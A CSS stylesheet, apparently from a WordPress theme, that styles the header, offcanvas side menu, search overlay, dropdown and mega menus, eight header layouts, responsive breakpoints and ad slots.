/*Right offcanvas menu icon*/
.offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon>span {
	background-color: var(--primary_color);
}

.offcanvas-menu-wrap button.offcanvas-btn-darklight .menu-btn-icon span {
	background-color: #cccccc;
}

.offcanvas-menu-wrap button.offcanvas-btn-light .menu-btn-icon span {
	background-color: #ffffff;
}

.offcanvas-menu-wrap button.offcanvas-close-btn.menu-status-close .menu-btn-icon span {
	background-color: #ffffff;
}

.offcanvas-menu-wrap button.offcanvas-menu-btn {
	border: none;
	background-color: transparent;
	box-shadow: none;
	cursor: pointer;
	display: inline-flex;
	align-items: center;
	padding: 0;
	width: 40px;
}

.offcanvas-menu-wrap button.offcanvas-menu-btn:focus {
	outline: none;
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-icon {
	display: block;
	width: 35px;
	position: relative;
	height: 50px;
}

.offcanvas-navigation ul {
	padding: 0;
	margin: 0;
}

.offcanvas-navigation ul li {
	line-height: 1.7;
}

@media(max-width: 767px) {
	.offcanvas-navigation ul li {
		line-height: 1.2;
	}

	.offcanvas-navigation ul li a {
		font-size: 28px;
	}
}

.additional-menu-area .widget_categories {
	margin-bottom: 0;
	margin-top: 40px;
}

.additional-menu-area .widget_categories h3 {
	color: #ffffff;
}

.additional-menu-area .widget_categories ul,
.additional-menu-area .widget_archive ul {
	display: inline-block;
	margin-top: 6px;
}

.additional-menu-area .widget_categories ul li,
.additional-menu-area .widget_archive ul li {
	margin-bottom: 15px;
}

.additional-menu-area .widget_categories ul li:last-child,
.additional-menu-area .widget_archive ul li:last-child {
	margin-bottom: 0;
}

.additional-menu-area .widget_categories ul li,
.additional-menu-area .widget_archive ul li {
	width: 100%;
	float: left;
	color: var(--meta_light_color);
	text-align: right;
}

.additional-menu-area .widget_categories ul li:last-child,
.additional-menu-area .widget_archive ul li:last-child {
	padding-bottom: 0px;
}

.additional-menu-area .widget_categories ul li a,
.additional-menu-area .widget_archive ul li a {
	position: relative;
	float: left;
	padding-left: 17px;
	color: var(--link_light_color);
}

.additional-menu-area .widget_categories ul li a:before,
.additional-menu-area .widget_archive ul li a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
}

/*Header Search*/
.header-search {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #f5f6fa;
	transform: scaleY(0);
	visibility: hidden;
	z-index: 150;
	transition: all 0.7s ease-in-out;
	transform-origin: 0 0 0;
}

.header-search .header-search-form,
.header-search .stylish-input-group,
.header-search .custom-search-input {
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
}

.header-search .stylish-input-group input[type=search],
.header-search .header-search-form input[type=search],
.header-search .custom-search-input input[type=text] {
	width: 54%;
	height: 70px;
	color: var(--title_dark_color);
	font-size: 24px;
	flex: initial;
	text-align: left;
	border: none;
	border-radius: 0;
	margin: 0px auto;
	padding: 20px 35px 20px 0;
	outline: none;
	background: transparent;
	border-bottom: 1px solid var(--primary_color);
	line-height: 28px;
}

@media (max-width: 425px) {

	.header-search .stylish-input-group input[type=search],
	.header-search .header-search-form input[type=search],
	.header-search .custom-search-input input[type=text] {
		width: 70%;
	}
}

.header-search .stylish-input-group input::-webkit-input-placeholder,
.header-search .header-search-form input::-webkit-input-placeholder,
.header-search .custom-search-input input::-webkit-input-placeholder {
	color: #aaa;
}

.header-search .stylish-input-group input:-ms-input-placeholder,
.header-search .header-search-form input:-ms-input-placeholder,
.header-search .custom-search-input input:-ms-input-placeholder {
	color: #aaa;
}

.header-search .stylish-input-group input:-moz-placeholder,
.header-search .header-search-form input:-moz-placeholder,
.header-search .custom-search-input input:-moz-placeholder {
	color: #aaa;
}

.header-search .header-search-form .search-btn,
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
	padding: 0;
	box-shadow: none;
	border: none;
	border-radius: 0;
	color: var(--title_dark_color);
	cursor: pointer;
	font-size: 24px;
	font-weight: 500;
	margin-top: 0px;
	margin-left: -32px;
	background: transparent;
	line-height: 29px;
	z-index: 12;
	transition: all 300ms;
}

.header-search .header-search-form .search-btn i {
	line-height: 28px;
}

.header-search .header-search-form .search-btn:hover,
.header-search .stylish-input-group .btn:hover,
.header-search .custom-search-input .btn:hover {
	color: var(--primary_color);
}

.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
	position: absolute;
	left: 20%;
}

.header-search .stylish-input-group input:focus,
.header-search .stylish-input-group .search-btn:focus,
.header-search .stylish-input-group .btn:focus,
.header-search .custom-search-input input:focus,
.header-search .header-search-form .search-btn:focus,
.header-search .custom-search-input .btn:focus {
	box-shadow: none;
	outline: none;
}

.header-search.open {
	opacity: 1;
	visibility: visible;
	transform: scaleY(1);
}

.header-search .close {
	position: fixed;
	top: 15px;
	right: 20px;
	margin: 0 auto;
	color: var(--title_dark_color);
	border: none;
	opacity: 0.5;
	visibility: visible;
	padding: 0;
	font-size: 60px;
	font-weight: 300;
	cursor: pointer;
	background: transparent;
	transition: all 300ms;
	z-index: 1;
}

.header-search .close:focus {
	box-shadow: none;
	border: none;
	outline: none;
}

.header-search .close:hover {
	transform: scale(1.2);
	opacity: 1;
}

.header-area {
	background: #ffffff;
	position: relative;
	z-index: 2;
}

@media(max-width: 991px) {
	.header-search .close {
		top: 50px;
		transform: none;
		font-size: 50px;
	}
}

/* Sticky Header */
.header-menu {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	transition: all ease 0.31s;
}

.admin-bar .rt-sticky {
	top: 32px;
}

.rt-sticky {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	right: 0;
	margin: 0 auto;
	background-color: rgba(255, 255, 255, 1);
	box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
}

/*header social*/
.header-social {
	display: flex;
	align-items: center;
	height: 100%;
	margin: 0;
	padding: 0;
}

.header-social li {
	display: inline-block;
	list-style: outside none none;
}

.header-social li:last-child {
	padding-right: 0;
}

.header-social li a {
	font-size: 15px;
	margin-right: 7px;
	text-align: center;
	color: var(--title_dark_color);
	display: block;
}

.header-social li:last-child a {
	margin-right: 0;
}

.header-social li i {
	width: 38px;
	height: 38px;
	background: #f7f7f7;
	display: inline-block;
	line-height: 36px;
	transition: all ease 0.31s;
}

.header-social li a:hover i {
	background: var(--primary_color);
	color: #ffffff;
}

/* Header Logo */
.site-branding a {
	display: table-cell;
	vertical-align: middle;
	font-size: 30px;
    font-weight: 500;
    text-transform: capitalize;
    color: var(--primary_color);
}

.site-branding.mobile-logo a {
	font-size: 20px;
}

.site-branding.mobile-logo a img {
	max-width: 110px;
}

.site-branding a img {
	max-width: 162px;
	width: 100%;
}

.site-branding .light-logo {
	display: none;
}

/* Main Navigation fallbackcd*/
.fallbackcd-menu-item .fallbackcd {
	display: block;
	text-decoration: none;
	font-size: 14px;
	line-height: 22px;
	font-weight: 600;
	color: var(--title_dark_color);
	padding: 38px 15px;
	text-transform: capitalize;
	font-family: 'Rubik', sans-serif;
	transition: all ease 0.31s;
}

.header-style-1 .fallbackcd-menu-item .fallbackcd {
	color: #ffffff;
}
.header-style-1 .rt-sticky .fallbackcd-menu-item .fallbackcd {
	color: #000000;
}

/* Main Navigation */
.site-header ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.site-header .main-navigation nav ul li {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
}

.site-header .main-navigation nav ul li a {
	display: block;
	text-decoration: none;
	font-size: 14px;
	line-height: 22px;
	font-weight: 500;
	color: var(--title_dark_color);
	padding: 38px 15px;
	text-transform: capitalize;
	font-family: 'Rubik', sans-serif;
	transition: all ease 0.31s;
}

.site-header .main-navigation nav>ul>li>a::before {
	position: absolute;
	content: "";
	height: 3px;
	background-color: var(--primary_color);
	right: 0;
	margin: 0 auto;
	bottom: 0;
	width: 100%;
	transition: .5s;
	transform: scaleX(0);
	transform-origin: top right;
}

.site-header .main-navigation nav>ul>li:hover>a::before {
	transform-origin: top right;
	transform: scaleX(1)
}

.site-header .main-navigation nav ul li.menu-item-has-children a:after {
	content: "\f107";
	font-family: "Font Awesome 5 Free";
	font-weight: 600;
	vertical-align: middle;
	transform: rotate(0deg);
	display: inline-block;
	padding-left: 6px;
	font-size: 12px;
}

.site-header .main-navigation nav ul li.menu-item-has-children:hover a:after {
	transform: rotate(180deg) translateX(-6px);
	transition: all 0.4s ease;
}

.site-header .main-navigation nav ul li a:hover {
	color: var(--primary_color);
}

.site-header .main-navigation nav ul li a.active {
	color: #a5a5a5 !important;
}

.site-header .main-navigation ul.menu>li>a:hover {
	color: var(--primary_color);
}

.header-style-7 .site-header .main-navigation ul.menu li.current-menu-item>a {
	color: var(--title_dark_color);
}
.site-header .main-navigation ul.menu li.current-menu-item>a,
.site-header .main-navigation ul.menu>li.current>a {
	color: var(--primary_color);
}

.site-header .main-navigation ul.menu li.current-menu-ancestor>a {
	color: var(--primary_color);
}

.header-style-7 .site-header .main-navigation ul.sub-menu li.current-menu-item>a {
	color: var(--primary_color);
}

/*-------------------------------------
#. Submenu
---------------------------------------*/
.site-header .main-navigation ul li ul {
	text-align: left;
}

.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before {
	color: #656567;
	content: "\f105";
	font-family: 'Font Awesome 5 Free';
	font-size: 16px;
	font-weight: 600;
	position: absolute;
	right: 15px;
	top: 7px;
	transition: all 0.4s ease;
}

.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}

.site-header .main-navigation ul li ul li a {
	position: relative;
	overflow: hidden;
	display: block;
	color: #656567;
	text-transform: inherit;
	padding: 7px 20px 7px 25px;
	font-weight: 500;
	font-size: 13px;
	z-index: 2;
	transition: all 140ms ease-in-out;
}

.site-header .main-navigation ul>li>ul {
	position: absolute;
	top: 100%;
	left: 0;
	width: 225px;
	margin: 0;
	padding: 10px 0;
	background-color: #fff;
	box-shadow: 0 2px 3px 0 rgb(0 0 0 / 10%);
	text-align: left;
	box-shadow: 0 0 90px 0 rgb(0 0 0 / 10%);
	padding: 15px 0;
	visibility: hidden;
	transition: all 0.4s cubic-bezier(.3, .02, 0, .6);
	opacity: 0;
	z-index: 100;
	transform: scaleY(0);
	transform-origin: 0 0 0;
}

.site-header .main-navigation ul>li:hover>ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	transition: all 0.4s ease;
	transform: scaleY(1);
}

.site-header .main-navigation ul>li>ul li ul {
	left: 225px;
	top: 0;
	width: 225px;
}

.site-header .main-navigation ul>li:hover>ul li ul {
	top: 0;
}

.site-header .main-navigation ul li ul {
	background-color: #ffffff;
}

.site-header .main-navigation ul li ul li {
	display: block;
	border-bottom: none;
	border-left: none;
}

.site-header .main-navigation ul li ul li:hover {
	background: #ffffff;
}

.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}

.site-header .main-navigation ul li ul.sub-menu li>a:before {
	position: absolute;
	content: "";
	width: 3px;
	height: 0px;
	top: 50%;
	left: 15px;
	transform: translateY(-50%);
	margin: 0;
	background: #6c6c6c;
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease;
}

.site-header .main-navigation ul li ul.sub-menu li:hover>a:before {
	background-color: var(--primary_color);
	height: 11px;
	opacity: 1;
	visibility: visible;
	transition: all 0.4s ease;
}

/*Menu hover effect*/
.site-header .main-navigation ul.menu li ul.sub-menu li a:after {
	content: "";
}

.site-header .main-navigation ul.menu li ul.sub-menu li a:hover {
	color: var(--primary_color);
}

/*-------------------------------------
#. Mega Menu
---------------------------------------*/
.site-header .main-navigation ul li.mega-menu {
	position: static;
}

.site-header .main-navigation ul li.mega-menu:hover ul {
	opacity: 1;
	visibility: visible;
}

.site-header .main-navigation ul li.mega-menu ul.sub-menu li {
	background-color: inherit;
}

.site-header .main-navigation ul li.mega-menu ul.sub-menu li:last-child {
	border-bottom: none;
}

.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
	padding-left: 25px;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu {
	background-color: #ffffff;
	width: calc(100% - 24px);
	max-width: 1296px;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	padding: 15px;
	display: flex;
	justify-content: space-around;
}

.site-header .main-navigation ul li.mega-menu.menu-two-column,
.site-header .main-navigation ul li.mega-menu.menu-three-column {
	position: relative;
}

.site-header .main-navigation ul li.mega-menu.menu-two-column>ul.sub-menu {
	width: 535px;
}

.site-header .main-navigation ul li.mega-menu.menu-three-column>ul.sub-menu {
	width: 750px;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li {
	display: inline-block;
	margin: 0 15px;
	width: 100%;
	border: none;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li ul {
	top: 0;
	position: relative;
	width: inherit;
	left: inherit;
	box-shadow: none;
	border-top: none;
	transform: none;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu li:after {
	content: '';
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu li:before {
	color: var(--primary_color);
	font-size: 14px;
	padding-right: 13px;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a {
	font-size: 16px;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a {
	font-weight: 700;
}

.site-header .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a {
	display: none;
}

.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li:after,
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li.menu-item-has-children:before {
	display: none;
}

/*-------------------------------------
#. Header Layout 1
---------------------------------------*/
.admin-bar.header-style-1 .header-area {
	top: 32px;
}

.header-style-1 .header-area {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9;
	background-color: transparent;
}

.header-style-1 .header-area .rt-sticky .site-branding .dark-logo,
.header-style-1 .header-area .site-branding .light-logo {
	display: block;
}
.header-style-1 .header-area .rt-sticky .site-branding .light-logo,
.header-style-1 .header-area .site-branding .dark-logo {
	display: none;
}

.header-style-1 .site-header .main-navigation nav > ul > li > a  {
	color: #ffffff;
}

.header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a  {
	color: var(--title_dark_color);
}

.header-style-1 .site-header .main-navigation nav > ul > li > a:hover  {
	color: var(--primary_color);
}

.header-style-1 .header-icon-area .search-icon a {
	color: var(--title_light_color);
}

.header-style-1 .header-icon-area .search-icon a:hover {
	color: var(--primary_color);
}

.header-style-1 .rt-sticky .header-icon-area .search-icon a {
	color: var(--title_dark_color);
}

.header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {
	color: var(--primary_color);
}

.header-style-1 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.header-style-1 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.header-style-1 .header-offcanvus button.side-menu-trigger .menu-btn-icon::before,
.header-style-1 .header-offcanvus button.side-menu-trigger .menu-btn-icon::after,
.header-style-1 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	background-color: #ffffff;
}

.header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon::before,
.header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon::after,
.header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	background-color: var(--title_dark_color);
}

@media (min-width: 1025px) {
	.header-style-1 .rt-thumb-slider-horizontal-1 .rt-slide {
		padding-top: 100px;
		min-height: 924px;
	}
	.header-style-1 .rt-thumb-slider-horizontal-4 .rt-slide {
		padding-top: 80px;
	}

	.header-style-1 .entry-banner {
		padding-top: 120px;
	}

	.header-style-1 .rt-post-overlay-default.rt-post-overlay-style10 {
		padding-top: 105px;
	}

	.header-style-1.has-topbar .rt-post-overlay-default.rt-post-overlay-style10 {
		padding-top: 165px;
	}
}


/*-------------------------------------
#. Header Layout 2
---------------------------------------*/
.header-style-2 .site-header .info-wrap {
	display: flex;
	align-items: center;
}

/*-------------------------------------
#. Header Layout 3
---------------------------------------*/
.header-style-3 .menu-full-wrap {
	min-height: 100px;
	transition: all 0.3s ease;
}

.header-style-3 .rt-sticky .menu-full-wrap {
	min-height: 100px;
	transition: all 0.3s ease;
}

/*-------------------------------------
#. Header Layout 4
---------------------------------------*/
.header-style-4 .header-area .logo-menu-wrap {
	padding-top: 30px;
	text-align: center;
}

.header-style-4 .header-area .site-branding {
	display: inline-block;
	text-align: center;
}

.header-style-4 .header-menu {
	border-bottom: 1px solid #e5e5e5;
}

/*-------------------------------------
#. Header Layout 5
---------------------------------------*/
.header-style-5 .header-area {
	padding-top: 30px;
}

.header-style-5 .menu-user {
	width: 220px;
}

.header-style-5 .header-area .menu-wrap {
	text-align: center;
}

.header-style-5 .header-area .site-branding {
	display: inline-block;
	text-align: center;
}

.header-style-5 .header-search-six {
	position: relative;
}

.header-style-5 .header-search-six .search-form input {
	background-color: #f7f7f7;
	border-radius: 30px;
	box-shadow: 0 -2px 3px 0px #d5d5d5;
	padding: 5px 50px 5px 20px;
}

.header-style-5 .header-search-six .search-form button {
	width: inherit;
	height: inherit;
	right: 18px;
	background-color: transparent !important;
	padding: 0;
	color: #9b9b9b;
	font-size: 20px;
}

.header-style-5 .header-search-six .search-form button:hover {
	color: var(--primary_color);
}

/*-------------------------------------
#. Header Layout 6
---------------------------------------*/
.header-style-6 .logo-ad-wrap {
	padding: 25px 0;
	border-bottom: 1px solid #e5e5e5;
}

.header-style-6 .header-search-six {
	position: relative;
}

.header-style-6 .header-search-six .search-form input {
	padding: 5px 40px 5px 20px;
	border-radius: 0;
	background-color: #ffffff;
	color: #666;
    border: 1px solid #e5e5e5;
}

.header-style-6 .header-search-six .search-form button {
	width: inherit;
	height: inherit;
	background-color: transparent !important;
	padding: 5px 10px;
	color: #9b9b9b;
	font-size: 20px;
	right: 0;
}

.header-style-6 .header-search-six .search-form button:hover {
	color: var(--primary_color);
}

/*-------------------------------------
#. Header Layout 7
---------------------------------------*/
.admin-bar.header-style-7 .header-area {
	top: 32px;
}

.header-style-7 .header-area {
	background-color: transparent;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
}

.header-style-7 .menu-full-wrap {
	background-color: var(--primary_color);
}

.header-style-7 .logo-ad-wrap {
	padding: 15px 0;
}

.header-style-7 .site-header .main-navigation>nav>ul>li>a {
	color: #ffffff;
}

.header-style-7 .site-header .main-navigation nav > ul > li:first-child > a {
	padding-left: 0;
}

.header-style-7 .site-header .main-navigation ul.menu li.current-menu-ancestor > a,
.header-style-7 .site-header .main-navigation ul.menu > li > a:hover {
	color: var(--link_dark_color);
}

.header-style-7 .site-header .site-branding .dark-logo {
	display: none;
}

.header-style-7 .site-header .site-branding .light-logo {
	display: table-cell;
}

.header-style-7 .tophead-item .header-plain-text,
.header-style-7 .tophead-item .header-icon-box,
.header-style-7 .tophead-item.header-link-item a,
.header-style-7 .header-icon-area .search-icon a {
	color: #ffffff;
}

.header-style-7 .tophead-item.header-link-item a:hover,
.header-style-7 .header-icon-area .search-icon a:hover {
	color: var(--link_dark_color);
}

.header-style-7 .header-icon-area .user-icon-area a {
	color: #ffffff;
}

.header-style-7 .header-icon-area .user-icon-area a:hover {
	color: var(--link_dark_color);
}

.header-style-7 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
.header-style-7 .header-offcanvus button.side-menu-trigger .menu-btn-icon::before,
.header-style-7 .header-offcanvus button.side-menu-trigger .menu-btn-icon::after,
.header-style-7 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	background-color: #ffffff;
}

.header-style-7 .rt-sticky {
	background-color: transparent;
	box-shadow: none;
}
@media (min-width: 1025px) {

	.header-style-7 .entry-banner {
		padding-top: 275px;
	}

	.header-style-7 .entry-banner .entry-banner-content {
		padding-top: 40px;
	    padding-bottom: 70px;
	}

	.header-style-7 .rt-thumb-slider-horizontal-1 .rt-slide {
		padding-top: 200px;
		min-height: 900px;
	}

	.header-style-7 .rt-thumb-slider-horizontal-4 .rt-slide {
		padding-top: 200px;
	}

	.header-style-7 .rt-post-overlay-default.rt-post-overlay-style10 {
		padding-top: 237px;
	}
	.header-style-7.has-topbar .rt-post-overlay-default.rt-post-overlay-style10 {
		padding-top: 287px;
	}

	.header-style-7 .rt-post-overlay-default.rt-post-overlay-style1 {
		margin-top: 200px;
	}
	.header-style-7.has-topbar .rt-post-overlay-default.rt-post-overlay-style1 {
		margin-top: 248px;
	}
}
/*-------------------------------------
#. Header Layout 8
---------------------------------------*/
.header-style-8 .header-middle-bar .midhead-item {
	display: inline-flex;
	align-items: center;
	position: relative;
	gap: 15px;
}
.header-style-8 .header-middle-bar .header-plain-text {
	color: var(--title_light_color);
}
.header-style-8 .header-middle-bar .midhead-item.header-link-item a {
	color: var(--link_light_color);
} 
.header-style-8 .midhead-item .header-icon-box {
	color: var(--primary_color);
}
.header-style-8 .header-middle-bar .midhead-item.header-link-item a:hover {
	color: #ffffff;
} 
.header-style-8 .site-header .main-navigation nav > ul > li > a {
	color: #E2E2E2;
}
.header-style-8 .header-offcanvus button.side-menu-trigger .menu-btn-icon .line {
	background-color: #9F9F9F;
}
.header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a {
	color: var(--title_dark_color);
}
.header-style-8 .header-area {
	background-color: #111111;
}
.header-style-8 .header-middle-bar {
	padding-top: 30px;
	padding-bottom: 20px;
	border-bottom: 1px solid #2D2D2D;
}

.header-style-8 .header-area .menu-wrap {
	text-align: center;
}

.header-style-8 .header-area .site-branding {
	display: inline-block;
	text-align: center;
}

.header-style-8 .header-area .rt-sticky .site-branding .dark-logo,
.header-style-8 .header-area .site-branding .light-logo {
	display: block;
}
.header-style-8 .header-area .rt-sticky .site-branding .light-logo,
.header-style-8 .header-area .site-branding .dark-logo {
	display: none;
}

.header-style-8 .header-search-six {
	position: relative;
}

.header-style-8 .header-search-six .search-form input {
	background-color: #f7f7f7;
	border-radius: 30px;
	box-shadow: 0 -2px 3px 0px #d5d5d5;
	padding: 5px 50px 5px 20px;
}

.header-style-8 .header-search-six .search-form button {
	width: inherit;
	height: inherit;
	right: 18px;
	background-color: transparent !important;
	padding: 0;
	color: #9b9b9b;
	font-size: 20px;
}

.header-style-8 .header-search-six .search-form button:hover {
	color: var(--primary_color);
}

/*-------------------------------------
#. Header Responsive
---------------------------------------*/
@media all and (max-width: 1199px) {
	.site-header .main-navigation nav ul li a {
		padding-left: 7px;
		padding-right: 7px;
	}

	.site-header .main-navigation ul li a {
		padding-left: 7px;
		padding-right: 7px;
	}

	.header-style-1 .site-header .header-top .header-address>div {
		margin-bottom: 15px;
	}
}

/*Header mobile responsive*/
@media(max-width: 991px) {
	.header-style-1 .site-header .site-branding {
		display: none;
	}

	.header-style-1 .header-controll,
	.header-style-3 .header-controll {
		border-bottom: 1px solid #f8f8f8;
	}

	.header-style-3 .header-3-middle {
		display: none;
	}

	.header-style-1 .site-header .header-top .header-address {
		width: 100%;
		text-align: center;
	}

	.header-style-1 .site-header .header-top .header-address>div:nth-child(2):after {
		display: none;
	}
}

@media all and (max-width: 767px) {

	/* Topbar 1 */
	#tophead .tophead-right {
		text-align: center;
		float: none;
	}

	/* Header 1 */
	.site-header .main-navigation ul {
		text-align: center;
	}

	.site-header .main-navigation ul li a {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.header-icon-area {
		display: none;
	}

	.header-style-1 .site-header .header-top .header-address>div {
		margin-right: 20px;
		padding-right: 20px;
		border: none;
	}

	.header-style-1 .site-header .header-top .icon-left {
		font-size: 16px;
		height: 40px;
		width: 40px;
		line-height: 38px;
	}

	/* Header 2 */
	.header-style-2 .site-header .main-navigation ul {
		text-align: center;
	}

	.header-style-2 .site-header .main-navigation ul li a {
		padding: 10px 15px;
	}

	/* Header 3 */
	.header-firstrow {
		padding: 15px 0 10px;
	}

	.site-header .site-branding,
	.header-firstrow-right {
		display: block;
		height: inherit;
	}

	.site-header .site-branding {
		padding: 0 0 10px 0px;
	}

	.header-firstrow-right-contents {
		display: block;
	}

	.header-firstrow-right-contents ul {
		display: block;
		padding: 0;
		text-align: center;
	}

	.header-contact li {
		display: block;
		margin-left: 0;
	}

	.menu-sep {
		margin-bottom: 10px;
	}

	.site-header .main-navigation ul {
		text-align: center;
	}

	.site-header .main-navigation ul li a {
		padding: 10px 15px;
	}

	/* Header 4 */
	.header-firstrow-wrap {
		padding-top: 10px;
	}

	.site-header .site-branding,
	.header-firstrow {
		display: block;
		height: inherit;
		text-align: center;
		padding-top: 0;
		padding-bottom: 10px;
	}

	.header-firstrow-contents {
		display: block;
	}

	.header-contact li {
		display: block;
		margin-right: 0;
	}

	.header-firstrow-contents-right {
		text-align: center;
	}

	.header-firstrow-contents-right .header-icon-area {
		display: none;
	}

	/* Header 5 */
	.site-header .site-branding {
		float: none;
		height: inherit;
	}

	.site-header .main-navigation {
		float: none;
	}

	.site-header .main-navigation ul.menu>li>a {
		padding: 10px 15px;
		border-left: none;
	}

	.header-menu-btn {
		display: none;
	}
}

/*---------------------------
#. Header Ad
-----------------------------*/
.header-ad {
	position: relative;
	z-index: -1;
}

.header-before-ad {
	margin-left: 30px;
}

.header-ad-item {
	text-align: center;
	padding: 30px 0 30px;
}

.content-top-ad-item {
	padding-bottom: 30px;
}

.content-bottom-item {
	padding-top: 50px;
}

.post-template-post-layout-2 .content-top-ad-item {
	padding-bottom: 30px;
	padding-top: 30px;
}

.header-after-ad {
	text-align: center;
}

/*---------------------------
#. Header Right Menu
-----------------------------*/
/*offcanvas layout 1*/
.additional-menu-area .sidenav .canvas-content::-webkit-scrollbar {
	width: 0;
}

.rt-slide-nav::-webkit-scrollbar {
	width: 0;
}

.cart-area .cart-wrapper::-webkit-scrollbar {
	width: 0;
}

.additional-menu-area a.side-menu-trigger {
	color: #222;
	cursor: pointer;
	font-size: 21px;
	line-height: 0;
}

.offcanvas-bg-opacity {
	position: relative;
	z-index: 999;
}

.offcanvas-bg-opacity:after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.75);
	z-index: -1;
}

.additional-menu-area .sidenav {
	max-width: 395px;
	width: 100%;
	display: flex;
	align-items: center;
	position: fixed;
	transform: translateX(-100%);
	top: 0;
	left: 0;
	z-index: 9999;
	background-color: #ffffff;
	transition-duration: 1s;
	transition-timing-function: cubic-bezier(.4, 0, .2, 1);
	will-change: transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}

.admin-bar .additional-menu-area .sidenav {
	top: 32px;
}

.additional-menu-area .sidenav .canvas-content {
	padding: 50px;
	height: 100vh;
	transition: all ease 0.8s;
	overflow-y: auto;
	-ms-overflow-style: none;
	-moz-scrollbar-width: none;
}

.additional-menu-area .sidenav .canvas-content .rt-category h3 {
	color: #ffffff;
	margin-bottom: 20px;
	font-size: 24px;
}


.additional-menu-area .sidenav .closebtn {
	background-color: var(--primary_color);
	color: #ffffff;
	display: block;
	font-size: 20px;
	position: absolute;
	right: 50px;
	top: 50px;
	font-weight: 500;
	width: 44px;
	height: 44px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	z-index: 4;
	transition: all 0.4s ease;
}
.additional-menu-area .sidenav .closebtn:hover {
	background-color: var(--secondary_color);
}

.additional-menu-area .sidenav .additional-logo img {
	max-width: 200px;
	width: 100%;
}

.additional-menu-area .sidenav .sidenav-search {
	border: 1px solid #5f5f5f;
	margin: 0 20px 10px 20px;
}

.additional-menu-area .sidenav nav ul li {
	position: relative;
	margin-bottom: 5px;
	list-style: none;
	transition: all ease 0.31s;
}

.additional-menu-area .sidenav ul li:last-child {
	margin-bottom: 0;
}

.additional-menu-area .sidenav ul li:last-child a {
	padding: 8px 0 0;
}

.additional-menu-area .sidenav nav ul li a {
	position: relative;
	display: block;
	color: var(--title_light_color);
	border: none;
	padding: 8px 0 2px;
	transition: all 140ms ease-in-out;
}

.additional-menu-area .sidenav nav ul li a:hover {
	color: var(--primary_color);
}
.additional-menu-area .sidenav ul li > span {
    position: absolute;
    right: 0;
    top: 22px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    z-index: 2;
    cursor: pointer;
}
.additional-menu-area .sidenav ul li > span:after {
    content: "\f067";
	display: inline-block;
	font-family: "Font Awesome 5 Free";
    font-weight: 900;
    transition: .1s;
    right: 0;
    position: absolute;
    font-size: 12px;
    color: #999;
}
.additional-menu-area .sidenav ul li > span.open:after {
    content: "\f068";
}
.additional-menu-area .sub-menu {
	display: none;
}

.additional-menu-area .sidenav .sub-menu {
	padding-left: 30px;
}

.additional-menu-area .sidenav ul li ul.sub-menu li>a {
	font-size: 15px;
}

/*offcanvas layout 2*/
.additional-menu-area nav.menu {
	margin-top: 40px;
}

.additional-menu-area .sidenav-address span {
	font-size: 15px;
	display: block;
	margin-bottom: 10px;
	color: var(--body_light_color);
}

.additional-menu-area .sidenav-address span i {
	color: var(--primary_color);
	margin-right: 15px;
}

.additional-menu-area .sidenav-address span a {
	display: inline-block;
	color: var(--body_light_color);
	padding: 0;
}

.additional-menu-area .sidenav-address span a:hover {
	color: var(--primary_color);
}

.additional-menu-area .sidenav-address .copyright {
	margin-top: 20px;
}

.additional-menu-area .sidenav-social span {
	color: #646464;
	display: inline-block;
	padding-right: 5px;
	font-size: 16px;
	text-align: center;
}

.additional-menu-area .sidenav-social span a i {
	margin-right: 0;
	color: #fff;
}

